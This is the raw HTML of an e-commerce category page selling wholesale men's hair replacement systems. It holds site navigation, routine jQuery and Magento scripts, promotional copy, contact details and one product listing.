                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.toupee.com/"
                   title="Go&#x20;to&#x20;Home&#x20;Page">Home</a>
                        </li>
                    <li class="item category45">
                            <a href="https://www.toupee.com/hair-replacement-systems.html"
                   title="">Hair Systems</a>
                        </li>
                    <li class="item category80">
                            <strong>Wholesale non-surgical hair replacement systems</strong>
                        </li>
            </ul>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">
<div class="category-banner">
            <a href="https://www.toupee.com/ultra-thin-skin-hair-system-thin-hair-mens-special-100-human-hair-density-60-1b.html">
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/category-banner/c80-pc.jpg">
                <img class="mainImg" alt="Wholesale non-surgical hair replacement systems"
                     src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/category-banner/c80.jpg">
            </picture>
        </a>
    
        </div>


<h1 class="category-name">
                Wholesale non-surgical hair replacement systems    </h1>

    <div class="category-description ">
        <p>The non-surgical hair replacement systems industry has seen a lot of improvements.And we can expect more changes in the years to come, given changing consumer needs.Customers can now have their pick of wholesale <em><strong><a title="hair replacement systems" href="https://www.toupee.com/hair-replacement-systems.html">hair replacement systems</a></strong></em> made of human hair.Wholesale hairpieces distributors like Toupeec work hard to provide high-quality wholesale human hair toupee for men.</p>
<p>If you are looking for a supplier for wholesale toupees human hair, then reach out to us. As one of the hairpiece manufacturers that provide premium hair solutions to the U.S. and Europe, we have over 10 years of experience in the business. Our reputation for delivering top-notch products has set us apart from other wholesale non surgical hair replacement systems suppliers in China. If you want to work with a human hair toupee wigs wholesale supplier that offers you an extensive range of high-quality products, excellent professional expertise and customer service, then talk to us. By partnering with a wholesale toupees human hair supplier like us, you can provide clients with everything they need with ease. Contact us for stock and <strong><em><a title="custom hair replacement for men" href="https://www.toupee.com/hair-replacement-systems/custom-hair-systems-for-men.html">custom hair replacement for men</a></em></strong>.</p>    </div>
<script>
    require(['jquery'],function($j, swiper){
        $j(this).ready(function(){
            initVideoBox();
        });
        $j(window).resize(function(){
            initVideoBox();
        });
        function initVideoBox() {
            if ($j('.category-description iframe').length) {
                var _this = $j('.category-description iframe');
                _this.height(_this.width()/16*9);
            }
        };
        $j(".jumpBox").click(function(){
            var banner_h = $j(".category-banner").height();
            var name_h = $j(".category-name").height();
            var description_h = $j(".category-description").height();
            $j("body,html").animate({ scrollTop: banner_h + name_h + description_h}, 200);
        });
    });
</script>

</div><input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/80\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_80"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hair-replacement-systems\/wholesale-non-surgical-hair-replacement-systems.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="filterTitleBtn">
        <div class="title">
            <div class="left">Filter</div>
            <div class="right clear">
                <span class="fa fa-angle-right"></span>
                <span class="fa fa-angle-right"></span>
                <span class="fa fa-angle-right"></span>
            </div>
        </div>
        <div class="bottom">Categories & shop by</div>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/www.toupee.com\/hair-replacement-systems\/wholesale-non-surgical-hair-replacement-systems.html","formKey":"ANnsp3CjEo27HINK","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as:</strong>
                                                                <strong title="Grid"
                            class="modes-mode active mode-grid fa fa-th-large"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                                <a class="modes-mode mode-list fa fa-th-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
            
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter clear">
    <label class="sorter-label" for="sorter">Sort By:</label>
    <div class="sorterBox clear">
        <div class="sorterList clear">
                                        <span class="active">position</span>
                                    <span class="interval">/</span>
                                            <span class="">name</span>
                                    <span class="interval">/</span>
                                            <span class="">price</span>
                                    <span class="interval">/</span>
                                            <span class="">hot</span>
                                    </div>
                    <a title="Set&#x20;Descending&#x20;Direction"
               href="#"
               class="action sorter-action sort-asc clear"
               data-role="direction-switcher"
               data-value="desc">
                <span>Set Descending Direction</span>
                <span class="fa fa-long-arrow-down"></span>
                <span class="fa fa-long-arrow-up"></span>
            </a>
            </div>

    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="hot"
                                >
                Hot            </option>
            </select>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items clear">
                                                <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-4-pie.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/n/g/ng4pie.jpg"
            max-width="400"
            max-height="546"
            alt="Stock Hair System For Men Thin Skin V-looped Men&#039;s Toupees Set( 4 Pcs $679,only $170 Per Unit) - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Stock Hair System For Men Thin Skin V-looped Men&#039;s Toupees Set( 4 Pcs $679,only $170 Per Unit)"
                                   href="https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-4-pie.html">
                                    Toupeec Stock Hair System For Men Thin Skin V-looped Men&#039;s Toupees Set( 4 Pcs $679,only $170 Per Unit)                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Thin skin base toupee hair systems are becoming increasingly popular due to their natural-looking appearance, versatility, and comfort. The thin skin base is made of a thin, strong polyurethane material that is virtually undetectable to the eye and is designed to mimic the look and feel of real scalp skin. This makes them perfect for those who want a natural-looking hairline and want to avoid the bulky feel of traditional hair systems. The thin skin base allows for more breathability, which helps keep the scalp cool and dry. Additionally, the thin skin base helps provide a secure fit for the hair system, which helps it stay in place for longer periods of time.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>Saving Extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="135" data-price-box="product-id-135">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-135"                data-price-amount="1196"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,196.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="NG-4Pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="135">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9uZy1jdXN0b20tdGhpbi1za2luLXYtbG9vcC1tZW4tcy10b3VwZWVzLTQtcGllLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-4-pie.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"NG-4Pie","name":"Stock Hair System For Men Thin Skin V-looped Men&amp;#039;s Toupees Set( 4 Pcs $679,only $170 Per Unit)"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":135,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"135","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
